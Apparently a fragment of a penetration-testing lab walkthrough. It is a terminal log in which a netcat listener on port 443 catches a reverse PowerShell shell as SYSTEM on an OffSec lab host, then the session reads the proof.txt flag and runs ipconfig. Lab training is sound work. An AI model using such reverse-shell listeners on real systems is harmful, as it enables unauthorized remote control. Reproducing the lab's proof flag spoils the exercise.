 ┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/Algrenon]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.233.65] 49982
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> cd C:\users\administrator\Desktop
PS C:\users\administrator\Desktop> dir
Directory: C:\users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/29/2020 9:29 PM 1450 Microsoft Edge.lnk
-a---- 9/3/2026 3:08 AM 34 proof.txt
PS C:\users\administrator\Desktop> type proof.txt
de5d79b31941cbea35d0274cf7c75c01
PS C:\users\administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.233.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.233.254
PS C:\users\administrator\Desktop>